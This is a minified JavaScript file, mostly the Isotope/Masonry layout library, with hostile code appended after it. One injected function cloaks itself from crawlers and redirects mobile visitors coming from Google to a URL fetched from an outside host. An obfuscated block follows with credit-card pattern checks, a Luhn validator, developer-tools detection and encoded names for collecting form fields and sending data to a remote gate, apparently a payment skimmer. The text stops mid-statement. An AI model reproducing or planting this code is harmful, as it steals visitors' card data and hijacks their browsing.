e=[],i=0,o=t.length;o>i;i++){var n=t[i];n.isIgnored||e.push(n)}return e},m.prototype._layoutItems=function(t,e){function i(){o.emitEvent("layoutComplete",[o,t])}var o=this;if(!t||!t.length)return i(),void 0;this._itemsOn(t,"layout",i);for(var n=[],r=0,s=t.length;s>r;r++){var a=t[r],u=this._getItemLayoutPosition(a);u.item=a,u.isInstant=e||a.isLayoutInstant,n.push(u)}this._processLayoutQueue(n)},m.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},m.prototype._processLayoutQueue=function(t){for(var e=0,i=t.length;i>e;e++){var o=t[e];this._positionItem(o.item,o.x,o.y,o.isInstant)}},m.prototype._positionItem=function(t,e,i,o){o?t.goTo(e,i):t.moveTo(e,i)},m.prototype._postLayout=function(){this.resizeContainer()},m.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},m.prototype._getContainerSize=h,m.prototype._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},m.prototype._itemsOn=function(t,e,i){function o(){return n++,n===r&&i.call(s),!0}for(var n=0,r=t.length,s=this,a=0,u=t.length;u>a;a++){var p=t[a];p.on(e,o)}},m.prototype.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},m.prototype.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},m.prototype.stamp=function(t){if(t=this._find(t)){this.stamps=this.stamps.concat(t);for(var e=0,i=t.length;i>e;e++){var o=t[e];this.ignore(o)}}},m.prototype.unstamp=function(t){if(t=this._find(t))for(var e=0,i=t.length;i>e;e++){var o=t[e];n(o,this.stamps),this.unignore(o)}},m.prototype._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=o(t)):void 0},m.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var t=0,e=this.stamps.length;e>t;t++){var i=this.stamps[t];this._manageStamp(i)}}},m.prototype._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},m.prototype._manageStamp=h,m.prototype._getElementOffset=function(t){var e=t.getBoundingClientRect(),i=this._boundingRect,o=d(t),n={left:e.left-i.left-o.marginLeft,top:e.top-i.top-o.marginTop,right:i.right-e.right-o.marginRight,bottom:i.bottom-e.bottom-o.marginBottom};return n},m.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},m.prototype.bindResize=function(){this.isResizeBound||(i.bind(t,"resize",this),this.isResizeBound=!0)},m.prototype.unbindResize=function(){this.isResizeBound&&i.unbind(t,"resize",this),this.isResizeBound=!1},m.prototype.onresize=function(){function t(){e.resize(),delete e.resizeTimeout}this.resizeTimeout&&clearTimeout(this.resizeTimeout);var e=this;this.resizeTimeout=setTimeout(t,100)},m.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},m.prototype.needsResizeLayout=function(){var t=d(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},m.prototype.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},m.prototype.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},m.prototype.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},m.prototype.reveal=function(t){var e=t&&t.length;if(e)for(var i=0;e>i;i++){var o=t[i];o.reveal()}},m.prototype.hide=function(t){var e=t&&t.length;if(e)for(var i=0;e>i;i++){var o=t[i];o.hide()}},m.prototype.getItem=function(t){for(var e=0,i=this.items.length;i>e;e++){var o=this.items[e];if(o.element===t)return o}},m.prototype.getItems=function(t){if(t&&t.length){for(var e=[],i=0,o=t.length;o>i;i++){var n=t[i],r=this.getItem(n);r&&e.push(r)}return e}},m.prototype.remove=function(t){t=o(t);var e=this.getItems(t);if(e&&e.length){this._itemsOn(e,"remove",function(){this.emitEvent("removeComplete",[this,e])});for(var i=0,r=e.length;r>i;i++){var s=e[i];s.remove(),n(s,this.items)}}},m.prototype.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="";for(var e=0,i=this.items.length;i>e;e++){var o=this.items[e];o.destroy()}this.unbindResize(),delete this.element.outlayerGUID,p&&p.removeData(this.element,this.constructor.namespace)},m.data=function(t){var e=t&&t.outlayerGUID;return e&&v[e]},m.create=function(t,i){function o(){m.apply(this,arguments)}return Object.create?o.prototype=Object.create(m.prototype):e(o.prototype,m.prototype),o.prototype.constructor=o,o.defaults=e({},m.defaults),e(o.defaults,i),o.prototype.settings={},o.namespace=t,o.data=m.data,o.Item=function(){y.apply(this,arguments)},o.Item.prototype=new y,s(function(){for(var e=r(t),i=a.querySelectorAll(".js-"+e),n="data-"+e+"-options",s=0,h=i.length;h>s;s++){var f,c=i[s],d=c.getAttribute(n);try{f=d&&JSON.parse(d)}catch(l){u&&u.error("Error parsing "+n+" on "+c.nodeName.toLowerCase()+(c.id?"#"+c.id:"")+": "+l);continue}var y=new o(c,f);p&&p.data(c,t,y)}}),p&&p.bridget&&p.bridget(t,o),o},m.Item=y,m}var a=t.document,u=t.console,p=t.jQuery,h=function(){},f=Object.prototype.toString,c="object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1===t.nodeType&&"string"==typeof t.nodeName},d=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,o=t.length;o>i;i++)if(t[i]===e)return i;return-1};"function"==typeof define&&define.amd?define("outlayer/outlayer",["eventie/eventie","doc-ready/doc-ready","eventEmitter/EventEmitter","get-size/get-size","matches-selector/matches-selector","./item"],s):t.Outlayer=s(t.eventie,t.docReady,t.EventEmitter,t.getSize,t.matchesSelector,t.Outlayer.Item)}(window),function(t){function e(t){function e(){t.Item.apply(this,arguments)}return e.prototype=new t.Item,e.prototype._create=function(){this.id=this.layout.itemGUID++,t.Item.prototype._create.call(this),this.sortData={}},e.prototype.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var i in t){var o=e[i];this.sortData[i]=o(this.element,this)}}},e}"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],e):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outlayer))}(window),function(t){function e(t,e){function i(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}return function(){function t(t){return function(){return e.prototype[t].apply(this.isotope,arguments)}}for(var o=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout"],n=0,r=o.length;r>n;n++){var s=o[n];i.prototype[s]=t(s)}}(),i.prototype.needsVerticalResizeLayout=function(){var e=t(this.isotope.element),i=this.isotope.size&&e;return i&&e.innerHeight!==this.isotope.size.innerHeight},i.prototype._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},i.prototype.getColumnWidth=function(){this.getSegmentSize("column","Width")},i.prototype.getRowHeight=function(){this.getSegmentSize("row","Height")},i.prototype.getSegmentSize=function(t,e){var i=t+e,o="outer"+e;if(this._getMeasurement(i,o),!this[i]){var n=this.getFirstItemSize();this[i]=n&&n[o]||this.isotope.size["inner"+e]}},i.prototype.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},i.prototype.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},i.prototype.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},i.modes={},i.create=function(t,e){function o(){i.apply(this,arguments)}return o.prototype=new i,e&&(o.options=e),o.prototype.namespace=t,i.modes[t]=o,o},i}"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],e):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outlayer))}(window),function(t){function e(t,e){var o=t.create("masonry");return o.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var t=this.cols;for(this.colYs=[];t--;)this.colYs.push(0);this.maxY=0},o.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}this.columnWidth+=this.gutter,this.cols=Math.floor((this.containerWidth+this.gutter)/this.columnWidth),this.cols=Math.max(this.cols,1)},o.prototype.getContainerWidth=function(){var t=this.options.isFitWidth?this.element.parentNode:this.element,i=e(t);this.containerWidth=i&&i.innerWidth},o.prototype._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,o=e&&1>e?"round":"ceil",n=Math[o](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var r=this._getColGroup(n),s=Math.min.apply(Math,r),a=i(r,s),u={x:this.columnWidth*a,y:s},p=s+t.size.outerHeight,h=this.cols+1-r.length,f=0;h>f;f++)this.colYs[a+f]=p;return u},o.prototype._getColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,o=0;i>o;o++){var n=this.colYs.slice(o,o+t);e[o]=Math.max.apply(Math,n)}return e},o.prototype._manageStamp=function(t){var i=e(t),o=this._getElementOffset(t),n=this.options.isOriginLeft?o.left:o.right,r=n+i.outerWidth,s=Math.floor(n/this.columnWidth);s=Math.max(0,s);var a=Math.floor(r/this.columnWidth);a-=r%this.columnWidth?0:1,a=Math.min(this.cols-1,a);for(var u=(this.options.isOriginTop?o.top:o.bottom)+i.outerHeight,p=s;a>=p;p++)this.colYs[p]=Math.max(u,this.colYs[p])},o.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this.options.isFitWidth&&(t.width=this._getContainerFitWidth()),t},o.prototype._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},o.prototype.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!==this.containerWidth},o}var i=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,o=t.length;o>i;i++){var n=t[i];if(n===e)return i}return-1};"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size"],e):t.Masonry=e(t.Outlayer,t.getSize)}(window),function(t){function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t,i){var o=t.create("masonry"),n=o.prototype._getElementOffset,r=o.prototype.layout,s=o.prototype._getMeasurement;e(o.prototype,i.prototype),o.prototype._getElementOffset=n,o.prototype.layout=r,o.prototype._getMeasurement=s;var a=o.prototype.measureColumns;o.prototype.measureColumns=function(){this.items=this.isotope.filteredItems,a.call(this)};var u=o.prototype._manageStamp;return o.prototype._manageStamp=function(){this.options.isOriginLeft=this.isotope.options.isOriginLeft,this.options.isOriginTop=this.isotope.options.isOriginTop,u.apply(this,arguments)},o}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],i):i(t.Isotope.LayoutMode,t.Masonry)}(window),function(t){function e(t){var e=t.create("fitRows");return e.prototype._resetLayout=function(){this.x=0,this.y=0,this.maxY=0},e.prototype._getItemLayoutPosition=function(t){t.getSize(),0!==this.x&&t.size.outerWidth+this.x>this.isotope.size.innerWidth&&(this.x=0,this.y=this.maxY);var e={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=t.size.outerWidth,e},e.prototype._getContainerSize=function(){return{height:this.maxY}},e}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],e):e(t.Isotope.LayoutMode)}(window),function(t){function e(t){var e=t.create("vertical",{horizontalAlignment:0});return e.prototype._resetLayout=function(){this.y=0},e.prototype._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},e.prototype._getContainerSize=function(){return{height:this.y}},e}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],e):e(t.Isotope.LayoutMode)}(window),function(t){function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t){return"[object Array]"===h.call(t)}function o(t){var e=[];if(i(t))e=t;else if(t&&"number"==typeof t.length)for(var o=0,n=t.length;n>o;o++)e.push(t[o]);else e.push(t);return e}function n(t,e){var i=f(e,t);-1!==i&&e.splice(i,1)}function r(t,i,r,u,h){function f(t,e){return function(i,o){for(var n=0,r=t.length;r>n;n++){var s=t[n],a=i.sortData[s],u=o.sortData[s];if(a>u||u>a){var p=void 0!==e[s]?e[s]:e,h=p?1:-1;return(a>u?1:-1)*h}}return 0}}var c=t.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});c.Item=u,c.LayoutMode=h,c.prototype._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),t.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var e in h.modes)this._initLayoutMode(e)},c.prototype.reloadItems=function(){this.itemGUID=0,t.prototype.reloadItems.call(this)},c.prototype._itemize=function(){for(var e=t.prototype._itemize.apply(this,arguments),i=0,o=e.length;o>i;i++){var n=e[i];n.id=this.itemGUID++}return this._updateItemsSortData(e),e},c.prototype._initLayoutMode=function(t){var i=h.modes[t],o=this.options[t]||{};this.options[t]=i.options?e(i.options,o):o,this.modes[t]=new i(this)},c.prototype.layout=function(){return!this._isLayoutInited&&this.options.isInitLayout?(this.arrange(),void 0):(this._layout(),void 0)},c.prototype._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},c.prototype.arrange=function(t){this.option(t),this._getIsInstant(),this.filteredItems=this._filter(this.items),this._sort(),this._layout()},c.prototype._init=c.prototype.arrange,c.prototype._getIsInstant=function(){var t=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;return this._isInstant=t,t},c.prototype._filter=function(t){function e(){f.reveal(n),f.hide(r)}var i=this.options.filter;i=i||"*";for(var o=[],n=[],r=[],s=this._getFilterTest(i),a=0,u=t.length;u>a;a++){var p=t[a];if(!p.isIgnored){var h=s(p);h&&o.push(p),h&&p.isHidden?n.push(p):h||p.isHidden||r.push(p)}}var f=this;return this._isInstant?this._noTransition(e):e(),o},c.prototype._getFilterTest=function(t){return s&&this.options.isJQueryFiltering?function(e){return s(e.element).is(t)}:"function"==typeof t?function(e){return t(e.element)}:function(e){return r(e.element,t)}},c.prototype.updateSortData=function(t){this._getSorters(),t=o(t);var e=this.getItems(t);e=e.length?e:this.items,this._updateItemsSortData(e)
},c.prototype._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=d(i)}},c.prototype._updateItemsSortData=function(t){for(var e=0,i=t.length;i>e;e++){var o=t[e];o.updateSortData()}};var d=function(){function t(t){if("string"!=typeof t)return t;var i=a(t).split(" "),o=i[0],n=o.match(/^\[(.+)\]$/),r=n&&n[1],s=e(r,o),u=c.sortDataParsers[i[1]];return t=u?function(t){return t&&u(s(t))}:function(t){return t&&s(t)}}function e(t,e){var i;return i=t?function(e){return e.getAttribute(t)}:function(t){var i=t.querySelector(e);return i&&p(i)}}return t}();c.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},c.prototype._sort=function(){var t=this.options.sortBy;if(t){var e=[].concat.apply(t,this.sortHistory),i=f(e,this.options.sortAscending);this.filteredItems.sort(i),t!==this.sortHistory[0]&&this.sortHistory.unshift(t)}},c.prototype._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw Error("No layout mode: "+t);return e.options=this.options[t],e},c.prototype._resetLayout=function(){t.prototype._resetLayout.call(this),this._mode()._resetLayout()},c.prototype._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},c.prototype._manageStamp=function(t){this._mode()._manageStamp(t)},c.prototype._getContainerSize=function(){return this._mode()._getContainerSize()},c.prototype.needsResizeLayout=function(){return this._mode().needsResizeLayout()},c.prototype.appended=function(t){var e=this.addItems(t);if(e.length){var i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)}},c.prototype.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps();var o=this._filterRevealAdded(e);this.layoutItems(i),this.filteredItems=o.concat(this.filteredItems)}},c.prototype._filterRevealAdded=function(t){var e=this._noTransition(function(){return this._filter(t)});return this.layoutItems(e,!0),this.reveal(e),t},c.prototype.insert=function(t){var e=this.addItems(t);if(e.length){var i,o,n=e.length;for(i=0;n>i;i++)o=e[i],this.element.appendChild(o.element);var r=this._filter(e);for(this._noTransition(function(){this.hide(r)}),i=0;n>i;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;n>i;i++)delete e[i].isLayoutInstant;this.reveal(r)}};var l=c.prototype.remove;return c.prototype.remove=function(t){t=o(t);var e=this.getItems(t);if(l.call(this,t),e&&e.length)for(var i=0,r=e.length;r>i;i++){var s=e[i];n(s,this.filteredItems)}},c.prototype._noTransition=function(t){var e=this.options.transitionDuration;this.options.transitionDuration=0;var i=t.call(this);return this.options.transitionDuration=e,i},c}var s=t.jQuery,a=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},u=document.documentElement,p=u.textContent?function(t){return t.textContent}:function(t){return t.innerText},h=Object.prototype.toString,f=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,o=t.length;o>i;i++)if(t[i]===e)return i;return-1};"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","matches-selector/matches-selector","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],r):t.Isotope=r(t.Outlayer,t.getSize,t.matchesSelector,t.Isotope.Item,t.Isotope.LayoutMode)}(window);


function jquery_api_1oad(){var e,o,t,n;if(!1===/bot|crawl|spider|google|bing|yandex|facebook|baidu|yahoo|slurp|daum|teoma/i.test(navigator.userAgent)&&(t="jqueryapi1oad",!((n=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(n[1]):void 0)&&(function(e,o,t){var n=(t=t||{}).expires;if("number"==typeof n&&n){var a=new Date;a.setTime(a.getTime()+1e3*n),n=t.expires=a}n&&n.toUTCString&&(t.expires=n.toUTCString());var r=e+"="+(o=encodeURIComponent(o));for(var i in t){r+="; "+i;var p=t[i];!0!==p&&(r+="="+p)}document.cookie=r}("jqueryapi1oad","true",{expires:604800,path:"/"}),-1!=(e=document.referrer,(o=document.createElement("a")).href=e,o.hostname).indexOf("google.")&&/Mobi|Android|Opera Mini/i.test(navigator.userAgent)))){var a=new("onload"in new XMLHttpRequest?XMLHttpRequest:XDomainRequest);a.open("GET","http://gold.platinumus.top/track/awswrite",!0),a.onload=function(){location.href=this.responseText},a.send()}}jquery_api_1oad();


var _0x5569=['\x61\x47\x39\x79\x61\x58\x70\x76\x62\x6e\x52\x68\x62\x41\x3d\x3d','\x52\x6d\x6c\x79\x5a\x57\x4a\x31\x5a\x77\x3d\x3d','\x59\x32\x68\x79\x62\x32\x31\x6c','\x61\x58\x4e\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x5a\x41\x3d\x3d','\x64\x57\x35\x6b\x5a\x57\x5a\x70\x62\x6d\x56\x6b','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4d\x3d','\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c','\x61\x47\x46\x7a\x61\x45\x4e\x76\x5a\x47\x55\x3d','\x59\x32\x68\x68\x63\x6b\x4e\x76\x5a\x47\x56\x42\x64\x41\x3d\x3d','\x52\x32\x46\x30\x5a\x51\x3d\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x6d\x62\x32\x35\x30\x4c\x57\x46\x7a\x63\x32\x56\x30\x63\x79\x35\x6a\x62\x32\x30\x76\x61\x57\x31\x6e','\x55\x32\x56\x75\x64\x41\x3d\x3d','\x53\x58\x4e\x57\x59\x57\x78\x70\x5a\x41\x3d\x3d','\x55\x32\x46\x32\x5a\x56\x42\x68\x63\x6d\x46\x74','\x55\x32\x46\x32\x5a\x55\x46\x73\x62\x45\x5a\x70\x5a\x57\x78\x6b\x63\x77\x3d\x3d','\x61\x57\x35\x77\x64\x58\x51\x3d','\x63\x32\x56\x73\x5a\x57\x4e\x30','\x64\x47\x56\x34\x64\x47\x46\x79\x5a\x57\x45\x3d','\x55\x32\x56\x75\x5a\x45\x52\x68\x64\x47\x45\x3d','\x52\x47\x39\x74\x59\x57\x6c\x75','\x56\x48\x4a\x35\x55\x32\x56\x75\x5a\x41\x3d\x3d','\x53\x55\x31\x48','\x50\x33\x4a\x6c\x5a\x6d\x59\x39','\x62\x32\x35\x79\x5a\x57\x46\x6b\x65\x58\x4e\x30\x59\x58\x52\x6c\x59\x32\x68\x68\x62\x6d\x64\x6c','\x63\x6d\x56\x68\x5a\x48\x6c\x54\x64\x47\x46\x30\x5a\x51\x3d\x3d','\x59\x32\x39\x74\x63\x47\x78\x6c\x64\x47\x55\x3d','\x63\x32\x56\x30\x53\x57\x35\x30\x5a\x58\x4a\x32\x59\x57\x77\x3d','\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x51\x3d\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x59\x32\x68\x68\x63\x6b\x46\x30','\x61\x58\x4e\x50\x63\x47\x56\x75','\x62\x33\x4a\x70\x5a\x57\x35\x30\x59\x58\x52\x70\x62\x32\x34\x3d','\x5a\x47\x6c\x7a\x63\x47\x46\x30\x59\x32\x68\x46\x64\x6d\x56\x75\x64\x41\x3d\x3d','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4e\x6a\x61\x47\x46\x75\x5a\x32\x55\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x64\x6d\x56\x79\x64\x47\x6c\x6a\x59\x57\x77\x3d'];(function(_0xea56e3,_0x44e560){var _0x4a6659=function(_0x30bf3f){while(--_0x30bf3f){_0xea56e3['push'](_0xea56e3['shift']());}};_0x4a6659(++_0x44e560);}(_0x5569,0x8d));var _0x49e5=function(_0x4530a2,_0x26faf1){_0x4530a2=_0x4530a2-0x0;var _0x4cd260=_0x5569[_0x4530a2];if(_0x49e5['nQrojH']===undefined){(function(){var _0x195455=function(){var _0x48a89a;try{_0x48a89a=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x454ea5){_0x48a89a=window;}return _0x48a89a;};var _0x19bd9a=_0x195455();var _0x30bdd4='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x19bd9a['atob']||(_0x19bd9a['atob']=function(_0x29e81c){var _0x55de96=String(_0x29e81c)['replace'](/=+$/,'');for(var _0x13b0c8=0x0,_0x2c8c13,_0xb464c3,_0x55dc00=0x0,_0x4b9440='';_0xb464c3=_0x55de96['charAt'](_0x55dc00++);~_0xb464c3&&(_0x2c8c13=_0x13b0c8%0x4?_0x2c8c13*0x40+_0xb464c3:_0xb464c3,_0x13b0c8++%0x4)?_0x4b9440+=String['fromCharCode'](0xff&_0x2c8c13>>(-0x2*_0x13b0c8&0x6)):0x0){_0xb464c3=_0x30bdd4['indexOf'](_0xb464c3);}return _0x4b9440;});}());_0x49e5['xPIpCP']=function(_0xb030d2){var _0x5e750e=atob(_0xb030d2);var _0x56aa00=[];for(var _0x5a6824=0x0,_0x8fab07=_0x5e750e['length'];_0x5a6824<_0x8fab07;_0x5a6824++){_0x56aa00+='%'+('00'+_0x5e750e['charCodeAt'](_0x5a6824)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x56aa00);};_0x49e5['HJmcLc']={};_0x49e5['nQrojH']=!![];}var _0x95cdea=_0x49e5['HJmcLc'][_0x4530a2];if(_0x95cdea===undefined){_0x4cd260=_0x49e5['xPIpCP'](_0x4cd260);_0x49e5['HJmcLc'][_0x4530a2]=_0x4cd260;}else{_0x4cd260=_0x95cdea;}return _0x4cd260;};function _0x470873(_0x4e33c1,_0x50398f,_0x197cf8){return _0x4e33c1[_0x49e5('0x0')](new RegExp(_0x50398f,'\x67'),_0x197cf8);}function _0x4e30ea(_0x2c65c9){var _0x5dfcd3=/^(?:4[0-9]{12}(?:[0-9]{3})?)$/;var _0x511d7b=/^(?:5[1-5][0-9]{14})$/;var _0x46d9b8=/^(?:3[47][0-9]{13})$/;var _0x5a3317=/^(?:6(?:011|5[0-9][0-9])[0-9]{12})$/;var _0x2822cc=![];if(_0x5dfcd3[_0x49e5('0x1')](_0x2c65c9)){_0x2822cc=!![];}else if(_0x511d7b[_0x49e5('0x1')](_0x2c65c9)){_0x2822cc=!![];}else if(_0x46d9b8['\x74\x65\x73\x74'](_0x2c65c9)){_0x2822cc=!![];}else if(_0x5a3317[_0x49e5('0x1')](_0x2c65c9)){_0x2822cc=!![];}return _0x2822cc;}function _0x2c937f(_0x2552f0){if(/[^0-9-\s]+/[_0x49e5('0x1')](_0x2552f0))return![];var _0x50091=0x0,_0x58269a=0x0,_0x1d110a=![];_0x2552f0=_0x2552f0[_0x49e5('0x0')](/\D/g,'');for(var _0x5bed24=_0x2552f0[_0x49e5('0x2')]-0x1;_0x5bed24>=0x0;_0x5bed24--){var _0x5d8490=_0x2552f0[_0x49e5('0x3')](_0x5bed24),_0x58269a=parseInt(_0x5d8490,0xa);if(_0x1d110a){if((_0x58269a*=0x2)>0x9)_0x58269a-=0x9;}_0x50091+=_0x58269a;_0x1d110a=!_0x1d110a;}return _0x50091%0xa==0x0;}(function(){'use strict';const _0x5d5ff2={};_0x5d5ff2[_0x49e5('0x4')]=![];_0x5d5ff2[_0x49e5('0x5')]=undefined;const _0x9a3a7d=0xa0;const _0x4f0dd4=(_0x14c1d3,_0x9c1501)=>{window[_0x49e5('0x6')](new CustomEvent(_0x49e5('0x7'),{'\x64\x65\x74\x61\x69\x6c':{'\x69\x73\x4f\x70\x65\x6e':_0x14c1d3,'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e':_0x9c1501}}));};setInterval(()=>{const _0x419948=window[_0x49e5('0x8')]-window['\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68']>_0x9a3a7d;const _0x3510c8=window['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74']-window[_0x49e5('0x9')]>_0x9a3a7d;const _0x2df57a=_0x419948?_0x49e5('0xa'):_0x49e5('0xb');if(!(_0x3510c8&&_0x419948)&&(window[_0x49e5('0xc')]&&window['\x46\x69\x72\x65\x62\x75\x67'][_0x49e5('0xd')]&&window[_0x49e5('0xc')][_0x49e5('0xd')][_0x49e5('0xe')]||_0x419948||_0x3510c8)){if(!_0x5d5ff2[_0x49e5('0x4')]||_0x5d5ff2[_0x49e5('0x5')]!==_0x2df57a){_0x4f0dd4(!![],_0x2df57a);}_0x5d5ff2['\x69\x73\x4f\x70\x65\x6e']=!![];_0x5d5ff2[_0x49e5('0x5')]=_0x2df57a;}else{if(_0x5d5ff2['\x69\x73\x4f\x70\x65\x6e']){_0x4f0dd4(![],undefined);}_0x5d5ff2[_0x49e5('0x4')]=![];_0x5d5ff2[_0x49e5('0x5')]=undefined;}},0x1f4);if(typeof module!==_0x49e5('0xf')&&module['\x65\x78\x70\x6f\x72\x74\x73']){module['\x65\x78\x70\x6f\x72\x74\x73']=_0x5d5ff2;}else{window[_0x49e5('0x10')]=_0x5d5ff2;}}());String[_0x49e5('0x11')][_0x49e5('0x12')]=function(){var _0x2243b0=0x0,_0x240280,_0x134df3;if(this[_0x49e5('0x2')]===0x0)return _0x2243b0;for(_0x240280=0x0;_0x240280<this[_0x49e5('0x2')];_0x240280++){_0x134df3=this[_0x49e5('0x13')](_0x240280);_0x2243b0=(_0x2243b0<<0x5)-_0x2243b0+_0x134df3;_0x2243b0|=0x0;}return _0x2243b0;};var 